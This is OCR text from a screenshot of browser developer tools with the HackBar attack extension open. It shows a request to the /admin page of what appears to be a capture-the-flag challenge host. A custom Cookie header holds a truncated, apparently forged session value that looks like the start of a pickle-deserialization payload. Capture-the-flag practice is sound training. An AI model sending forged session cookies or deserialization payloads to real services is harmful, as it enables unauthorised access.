 元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://85e89518-1277-4f43-b3b3-f147d35a58fe.node5.buuoj.cn:81/admin
Use POST method
MODIFY HEADER
Name Value
Cookie session=.eyJ1Ijp7ImIiOiJnQVNWU1FBQUFBQ
Name Value
DNT 1